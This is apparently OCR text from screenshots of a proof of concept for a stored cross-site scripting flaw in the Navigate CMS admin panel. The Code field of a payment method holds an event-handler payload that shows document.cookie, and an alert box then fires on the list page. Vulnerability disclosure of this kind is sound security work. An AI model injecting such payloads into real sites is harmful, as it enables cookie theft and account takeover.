 Not secure | r0ck3t.com:8012/navigate/navigate/navigate.php?fid=payment_methods&act=edit&id=1
Incognito
NVWA Project abc - Google Drive Issue 150669306: X... XSS in https://www.... GitHub - TypeError/... GitHub - ygouzerh... #665398 Subdomai... #807924 CSRF on c... nhow Other bookmarks
navigate
r0ck3t
Web Content Shop Tools Configuration
Recent elements admin
Products Orders Coupons Brands Shipping Payment methods
Payment methods / Edit [1]
Media Save Delete Notes Create List Search...
Main Description Payment Order
ID 1
Code '><details/open/ontoggle=confirm(document.cookie)>
Extension
Image
Status Published
Not secure | r0ck3t.com:8012/navigate/navigate/navigate.php?fid=payment_methods
Incognito
NVWA Project abc - Google Drive Issue 150669306: X... XSS in https://www.... GitHub - TypeError/... nhow Other bookmarks
navigate
Web Content Shop Tools Configuration
Recent elements admin
Products Orders Coupons Brands Shipping Payment methods
Payment methods
Create List Search...
ID Code Image Extension Status Notes
www.r0ck3t.com:8012 says
OK Cancel
Loading...